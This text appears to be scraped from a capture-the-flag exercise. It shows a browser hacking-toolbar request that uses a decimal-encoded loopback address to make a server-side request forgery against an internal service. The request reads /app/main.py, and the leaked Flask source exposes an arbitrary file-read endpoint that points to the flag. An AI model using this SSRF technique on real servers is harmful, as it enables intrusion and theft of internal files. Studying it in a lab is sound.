 Load URL
http://vps.vaala.cat:28023/?url=http://2130706433:5000/query?path=/app/main.py&start=%1$s
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data
user_name=123rrr&user_pwd=123rr
array(5) { ["scheme"]=> string(4) "http" ["host"]=> string(10) "2130706433" ["port"]=> int(5000) ["path"]=> string(6) "/query" ["query"]=> string(17) "path=/app/main.py" } The file you
/app/main.py
The content is:
from flask import Flask, request
from file import File
from readfile import FileReader
app = Flask(__name__)
@app.route('/query')
def query():
path = request.args.get('path')
if not path:
return '请输入路径'
file = FileReader(File(path))
return str(file)
@app.route('/')
def index():
return 'Use /query?path= to query what you want. And what you want is at /fl4g/flag'
if __name__ == '__main__':
app.run(port=8890)